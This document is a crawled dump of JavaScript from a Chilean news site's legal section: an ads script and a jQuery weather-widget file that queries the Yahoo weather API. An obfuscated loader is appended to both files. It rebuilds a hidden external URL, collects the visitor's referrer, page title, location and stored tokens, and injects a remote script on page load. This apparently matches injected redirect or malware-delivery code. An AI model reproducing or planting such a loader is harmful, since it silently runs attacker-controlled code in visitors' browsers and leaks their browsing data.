_0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}


--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/legal/web/js/ads.js
body_size: 2169
content:
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/functions.js
body_size: 3511
content:
if(localStorage.getItem("codigoTemperaturaElmo")){

}else{

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

}

$('.linkCiudadClima').click(

    function(){

      console.log($(this).text());

      localStorage.setItem("ciudadTemperaturaElmo",$(this).text());

      localStorage.setItem("codigoTemperaturaElmo",$(this).attr("data-ciudadId"));

      $.ajax({



        type: "GET",



        url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



        dataType: "json",



        success: function(json){

          var temp=$(json)[0].query.results.channel.item.condition.temp;

          



          $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

          $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));

          var icoS=$(json)[0].query.results.channel.item.condition.code;

          if(typeof icoS != 'undefined'){

            switch(icoS) {

              case '0': var iconClass  = 'wi-tornado';

              break;

              case '1': var iconClass  = 'wi-storm-showers';

              break;

              case '2': var iconClass  = 'wi-tornado';

              break;

              case '3': var iconClass  = 'wi-thunderstorm';

              break;

              case '4': var iconClass  = 'wi-thunderstorm';

              break;

              case '5': var iconClass  = 'wi-snow';

              break;

              case '6': var iconClass  = 'wi-rain-mix';

              break;

              case '7': var iconClass  = 'wi-rain-mix';

              break;

              case '8': var iconClass  = 'wi-sprinkle';

              break;

              case '9': var iconClass  = 'wi-sprinkle';

              break;

              case '10': var iconClass  = 'wi-hail';

              break;

              case '11': var iconClass  = 'wi-showers';

              break;

              case '12': var iconClass  = 'wi-showers';

              break;

              case '13': var iconClass  = 'wi-snow';

              break;

              case '14': var iconClass  = 'wi-storm-showers';

              break;

              case '15': var iconClass  = 'wi-snow';

              break;

              case '16': var iconClass  = 'wi-snow';

              break;

              case '17': var iconClass  = 'wi-hail';

              break;

              case '18': var iconClass  = 'wi-hail';

              break;

              case '19': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '20': var iconClass  = 'wi-fog';

              break;

              case '21': var iconClass  = 'wi-fog';

              break;

              case '22': var iconClass  = 'wi-fog';

              break;

              case '23': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '24': var iconClass  = 'wi-cloudy-windy';

              break;

              case '25': var iconClass  = 'wi-thermometer';

              break;

              case '26': var iconClass  = 'wi-cloudy';

              break;

              case '27': var iconClass  = 'wi-night-cloudy';

              break;

              case '28': var iconClass  = 'wi-day-cloudy';

              break;

              case '29': var iconClass  = 'wi-night-cloudy';

              break;

              case '30': var iconClass  = 'wi-day-cloudy';

              break;

              case '31': var iconClass  = 'wi-night-clear';

              break;

              case '32': var iconClass  = 'wi-day-sunny';

              break;

              case '33': var iconClass  = 'wi-night-clear';

              break;

              case '34': var iconClass  = 'wi-day-sunny-overcast';

              break;

              case '35': var iconClass  = 'wi-hail';

              break;

              case '36': var iconClass  = 'wi-day-sunny';

              break;

              case '37': var iconClass  = 'wi-thunderstorm';

              break;

              case '38': var iconClass  = 'wi-thunderstorm';

              break;

              case '39': var iconClass  = 'wi-thunderstorm';

              break;

              case '40': var iconClass  = 'wi-storm-showers';

              break;

              case '41': var iconClass  = 'wi-snow';

              break;

              case '42': var iconClass  = 'wi-snow';

              break;

              case '43': var iconClass  = 'wi-snow';

              break;

              case '44': var iconClass  = 'wi-cloudy';

              break;

              case '45': var iconClass  = 'wi-lightning';

              break;

              case '46': var iconClass  = 'wi-snow';

              break;

              case '47': var iconClass  = 'wi-thunderstorm';

              break;

              case '3200': var iconClass  =  'wi-cloud';

              break;

              default: var iconClass  =  'wi-cloud';

              break;

            }

            $('#icono-clima').removeClass(); 

            $('#icono-clima').addClass("wi");

            $('#icono-clima').addClass(iconClass);



          }

        }



      });

    }

  );


if(false){
  $.ajax({
  
  
  
      type: "GET",
  
  
  
      url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",
  
  
  
      dataType: "json",
  
  
  
      success: function(json){
  
        var temp=$(json)[0].query.results.channel.item.condition.temp;
  
        $('#temperaturaCiudad').text(((temp-30)/2)+"°C");
  
        $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));
  
        var icoS=$(json)[0].query.results.channel.item.condition.code;
  
            if(typeof icoS != 'undefined'){
  
              switch(icoS) {
  
                case '0': var iconClass  = 'wi-tornado';
  
                break;
  
                case '1': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '2': var iconClass  = 'wi-tornado';
  
                break;
  
                case '3': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '4': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '5': var iconClass  = 'wi-snow';
  
                break;
  
                case '6': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '7': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '8': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '9': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '10': var iconClass  = 'wi-hail';
  
                break;
  
                case '11': var iconClass  = 'wi-showers';
  
                break;
  
                case '12': var iconClass  = 'wi-showers';
  
                break;
  
                case '13': var iconClass  = 'wi-snow';
  
                break;
  
                case '14': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '15': var iconClass  = 'wi-snow';
  
                break;
  
                case '16': var iconClass  = 'wi-snow';
  
                break;
  
                case '17': var iconClass  = 'wi-hail';
  
                break;
  
                case '18': var iconClass  = 'wi-hail';
  
                break;
  
                case '19': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '20': var iconClass  = 'wi-fog';
  
                break;
  
                case '21': var iconClass  = 'wi-fog';
  
                break;
  
                case '22': var iconClass  = 'wi-fog';
  
                break;
  
                case '23': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '24': var iconClass  = 'wi-cloudy-windy';
  
                break;
  
                case '25': var iconClass  = 'wi-thermometer';
  
                break;
  
                case '26': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '27': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '28': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '29': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '30': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '31': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '32': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '33': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '34': var iconClass  = 'wi-day-sunny-overcast';
  
                break;
  
                case '35': var iconClass  = 'wi-hail';
  
                break;
  
                case '36': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '37': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '38': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '39': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '40': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '41': var iconClass  = 'wi-snow';
  
                break;
  
                case '42': var iconClass  = 'wi-snow';
  
                break;
  
                case '43': var iconClass  = 'wi-snow';
  
                break;
  
                case '44': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '45': var iconClass  = 'wi-lightning';
  
                break;
  
                case '46': var iconClass  = 'wi-snow';
  
                break;
  
                case '47': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '3200': var iconClass  =  'wi-cloud';
  
                break;
  
                default: var iconClass  =  'wi-cloud';
  
                break;
  
              }
  
              $('#icono-clima').removeClass(); 
  
              $('#icono-clima').addClass("wi");
  
              $('#icono-clima').addClass(iconClass);
  
  
  
            }
  
      }
  
  
  
  });
}







/*function climaByCiudad(){

  console.log($(this));

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

  $.ajax({



    type: "GET",



    url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20349859&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



    dataType: "json",



    success: function(json){

      var temp=$(json)[0].query.results.channel.item.condition.temp;

      $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

      

    }



  });

}*/(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}